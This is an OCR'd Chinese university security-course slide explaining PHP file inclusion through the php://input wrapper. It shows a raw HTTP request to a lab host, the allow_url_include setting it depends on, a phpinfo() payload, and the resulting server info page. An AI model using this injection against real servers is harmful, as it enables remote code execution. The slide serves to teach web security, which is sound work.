 从PHP说起——文件包含漏洞
PHP伪协议——
php://input
访问请求的原始数据的只
读流，将post请求的数据当
作php代码执行
Raw Params Headers Hex
GET /fileinclude.php?file=php://input HTTP/1.1
Host: 192.168.17.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
php.ini：allow_url_include选项为On
<?php phpinfo();?>
192.168.17.129/fileinclude.php?file=php://input
JD 京东商城 火狐官方站点 常用网址 火狐主页 页面载入出错 最常访问 火狐官方站点 新手上路 常用网址 新浪微博 微博 携程旅行 网址大全 爱淘宝
PHP Version 7.1.8
php
System Linux ubuntu 5.0.0-27-generic #28-Ubuntu SMP Tue Aug 20 19:53:07 UTC 2019 x86_64
Build Date Aug 17 2017 18:40:02
Configure Command './configure' '--prefix=/opt/lampp' '--with-apxs2=/opt/lampp/bin/apxs' '--with-config-file-path=/opt
/lampp/etc' '--with-mysql=mysqlnd' '--enable-inline-optimization' '--disable-debug' '--enable-bcmath' '--
enable-calendar' '--enable-ctype' '--enable-ftp' '--enable-gd-native-ttf' '--enable-magic-quotes' '--
中国矿业大学 信息安全
is.cumt.edu.cn
中国矿业大学
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909